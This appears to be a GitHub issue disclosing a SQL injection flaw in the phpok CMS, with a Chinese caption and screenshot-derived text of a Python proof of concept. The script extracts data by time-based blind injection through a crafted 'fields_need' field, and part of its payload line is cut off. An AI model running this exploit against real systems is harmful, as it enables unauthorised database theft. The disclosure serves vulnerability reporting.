 验证截图：
通过构造 sql 语句即可查询到数据
https://github.com/qinggan/phpok/issues/15
main.py
test.py
External Libraries
Scratches and Consoles
13 for j in range(32, 127):
14 payload1 = "{\"m_picplayer\":{\"_alias\":\"abc\",\"fields_need\":\"CASE 1 WHEN (sub
15 time.sleep(0.15)
16 data = {
17 'data': payload1
18 }
19 time1 = time.time()
20
21 res = requests.post(url, data=data,verify=False)#, proxies=proxies)
22 time2 = time.time()
23 if time2 - time1 > 4:
24 result_str += chr(j)
25 print(result_str)
26 break
27
for i in range(1, 30) › for j in range(32, 127)
un: test ×
/Users/lone0x0/pyVirtualenv/bin/python /Users/lone0x0/PycharmProjects/pythonProject/test.py
1